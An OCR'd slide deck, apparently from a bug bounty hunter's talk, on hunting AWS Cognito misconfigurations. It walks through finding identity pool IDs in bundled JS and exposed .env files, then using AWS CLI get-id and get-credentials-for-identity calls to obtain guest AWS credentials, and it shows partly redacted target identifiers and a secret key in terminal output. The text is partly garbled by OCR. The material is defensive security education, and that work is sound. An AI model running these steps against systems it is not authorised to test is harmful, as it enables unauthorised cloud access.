# **Hunting For AWS Cognito Security Misconfigurations**

Yassine Aboukir (@yassineaboukir)

#### **Introduction**

#### **Yassine Aboukir (@yassineaboukir)**

- Application security consultant
- Pentester at HackerOne
- HackerOne Hacker Advisory Board member
- Security Analyst @ HackerOne (2017 2019)
- Bug Bounties (since 2013): HackerOne Top 20, H1-303 MVH & 1st place.



With Amazon Cognito, you can add user sign-up and sign-in features and control access to your web and mobile applications.

Amazon Cognito provides an identity store that scales to millions of users, supports social and enterprise identity federation (OIDC or SAML 2.0), and offers advanced security features to protect your consumers and business.

Source: https://aws.amazon.com/cognito/

### **Introduction to AWS Cognito**

Amazon Cognito makes it easier for you to manage user identities, authentication, and permissions.



Source: https://www.ssl2buy.com/wiki/authentication-vs-authorization-whats-the-difference

### **Introduction to AWS Cognito**

Amazon Cognito makes it easier for you to manage user identities, authentication, and permissions. It consists of two main components:

- **User Pools:** allow sign-in and sign-up functionality.
- **Identity Pools:** allow authenticated and unauthenticated users to access AWS resources using temporary AWS credentials.

### **Introduction to AWS Cognito**



Source: https://aws.amazon.com/blogs/mobile/building-fine-grained-authorization-using-amazon-cognito-user-pools-groups/

### **In practical words,**



API calls to AWS Cognito API endpoints

- Yellow: API calls to user pool / endpoint: *cognito-idp.us-west-2.amazonaws.com*
- **Green:** API calls to identity pool / endpoint: **cognito-identity.us-west-2.amazonaws.com**

### **In practice,**

1. User logs in with username and password which is then checked against user pool.

#### Original request v



### **In practical words,**

#### 2. The user pool generates and returns 3 JWT tokens:

- Access token
- ID token
- Refresh token

#### Response

 $\overline{2}$  $\overline{3}$  $\Delta$ 5



. . .

# **In practical words,** 3. Generate an identity ID.



## **In practical words,** 4. Use identity ID to generate temporary AWS credentials



Guest access is enabled (anyone can request credentials)

## Configure identity pool trust Info

#### **Authentication**

Choose the sources that your identity pool trusts to generate identities and issue credentials.

#### User access Info

Configure your identity pool to generate credentials for users authenticated by third parties, and optionally, unauthenticated quests.

#### $\vee$  Authenticated access

Issue credentials to authenticated users from trusted identity providers.

#### Guest access  $\boldsymbol{\mathcal{L}}$

Issue guest-access credentials to anyone with internet access. Use quest access with AWS resources such as public APIs and graphics assets.

**1. Try to fetch temporary AWS credentials as unauthenticated guest**

To generate the AWS credentials, we need to find **Identity Pool ID** which is usually hardcoded in the source code, in a bundled JS file or in HTTP response. Other useful information that you can find:

- Client ID
- User Pool ID
- **Region**



#### **1. Try to fetch temporary AWS credentials as unauthenticated guest**

Using Burpsuite, search for a variation of the following keywords in the HTTP history:

Aws\_cognito\_identity\_pool\_id

identityPoolId

cognitoIdentityPoolId

userPoolWebClientId

userPoolId

Aws\_user\_pools\_id REACT\_APP\_IDENTITY\_POOL\_ID

#### **These hardcoded IDs are not considered sensitive on their own!**

**1. Try to fetch temporary AWS credentials as unauthenticated guest**

Try content discovery techniques by enumerating and bruteforcing directories and files.

[https://portal.example.com/.env](https://portal.kudo.co.id/.env)

```
REACT APP API XL REPORTING= "https://api.
REACT APP BASE PATH= "/partner"
REACT APP COOKIESTORAGE DOMAIN= "localhost"
REACT APP COOKIESTORAGE EXPIRES= 365
REACT APP COOKIESTORAGE PATH= "/"
REACT APP COOKIESTORAGE SECURE= "true"
REACT APP IDENTITY POOL ID= "cognito-idp.ap-southeast-1.amazonaws.com/ap-southeast-1_edy2
REACT APP IP= "https://
                                 execute-api.ap-southeast-1.amazonaws.com/production/partner"
REACT APP MANDATORY SIGNIN= "true"
REACT APP PORTAL IDENTITY POOL ID= "ap-southeast-1:d20ed039-6a33-4d:
REACT APP PROD= "true"
REACT_APP_REGION= "ap-southeast-1"
REACT APP SENTRY ENDPOINT= ""
REACT APP STAGE= "production"
REACT APP USER POOL ID= "ap-southeast-1 6Bno
                                                      Region Pool ID
REACT APP USER POOL WEB CLIENT ID= 6od5vlgkr
REACT APP VERSION= "v1"
REACT APP WEB DOMAIN= "https://portal.
                                                              Client IDREACT APP WEB SITEKEY= 6LCOBWQUAAAAAG9
config version= 74a2d69655a9c57974c1eb681d6ac7f98407de5e
```
## **Unauthorized access to AWS services due to Liberal AWS**

### **Credentials**

Nuclei template to find Identity Pool ID.



<https://github.com/projectdiscovery/nuclei-templates/>

**1. Try to fetch temporary AWS credentials as unauthenticated guest**

Next step is to use the **Pool Identity ID** to generate an **Identity ID**.

Use **AWS Client (https://github.com/aws/aws-cli)** as follows:

\$ aws cognito-identity get-id --identity-pool-id **<identity-pool-id>** --region **<region**>

yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-identity get-id --identity-pool-id "us-west-2: 

"IdentityId": "us-west-2:e5bc8e26-9c33-4877-af77-LiuTocalCoin

**1. Try to fetch temporary AWS credentials as unauthenticated guest**

Next step is to use the previous Identity ID to generate AWS credentials. Use **AWS Cli** as follows:

\$ aws cognito-identity get-credentials-for-identity --identity-id **<identity-id>** --region **<region>**

```
yassineaboukir@Yassines-MacBook-Pro ~ % aws cognito-identity get-credentials-for-identity --identi
                                                  Was--region us-west-2
ty-id us-west-2:617dc46a-4559-4360-90b
    "IdentityId": "us-west-2:617dc46a-4559-4360-9000 bowers control",
    "Credentials": {
        "AccessKeyId": "ASIA4XX
        "SecretKey": "5ZN4PkGxsATS7JC3E0tF1lLRCbzuiUZdVlsi4XnZ",
        "SessionToken": "IQoJb3JpZ2luX2VjEJ///////////wEaCXVzLXdlc3QtMiJHMEUCIAI+MENzrV3VioFcjc2wn
mF24TRV0F/l74kNNzEhL5ViAiEA309zYVo89hih7vAFav57k+flxF9zofknF0fUUBAViLUamwYIuP/////////ARADGaw4NzU
1NzUzMzU3MjkiDMRalsILKab4SOPI@vrvRZEO1sZe9TGbMv5Nz+VLInDWLb2nIAZcaf4NYLItcaSeYuNkInkRT3KT9U2anLR8uYH
peyqwa7XDPNE2
                                                                                        vJ580BYj+/41U
i9/2dhGW4XSXT
                                                                                        fyR+QoPkHWYJ4
oJbvER0DU8Cv
                                                                                        vkaBMdU8M1nXN
8aKWBM2FeBa30
                                                                                        x/0GZJap+97rh
fJCHT40P0jv2c
                                                                                       VuUNZFQ+HGxUH
sKtHV01uhZsZl
                                                                                       2Fpeq0olmpceX
gBlTFSuVH0GBy
                                                                                       5u1IdBHyqIQaa
71GXUUxUKbh8c
                                                                                       iCZ6teCBUlZ0Z
Z88YPIEeVmx3T
                                                                                        hB5c03NCGm+bx
Qjv/ftcJM/pUP
                                                                                       oBwfK2Gg/EEJX
YSQW6PExhqSqX
                                                                                       41GnH+W+3CiFJ
Ga+v/F7jmMC5raoo+jpwezninganrostwcsyotgsyrjajczewzonsefintsztkninzagskiztęciogowtsertnincDGulUcyv9m5wJ
